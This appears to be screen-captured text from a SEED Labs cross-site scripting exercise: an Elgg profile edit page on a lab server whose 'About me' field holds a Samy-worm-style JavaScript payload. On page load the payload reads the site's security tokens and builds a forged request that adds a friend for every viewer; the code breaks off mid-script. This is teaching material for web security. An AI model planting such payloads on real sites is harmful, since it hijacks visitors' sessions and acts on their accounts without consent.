 Activities
Firefox Web Browser
Apr 5 22:51
Edit profile : Elgg For SEE
www.seed-server.com/profile/boby/edit
Edit profile
Display name
Boby
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add" + "?friend=57" + token + ts;
// Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Public
Brief description
Public
Location
Public
Interests
Public
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications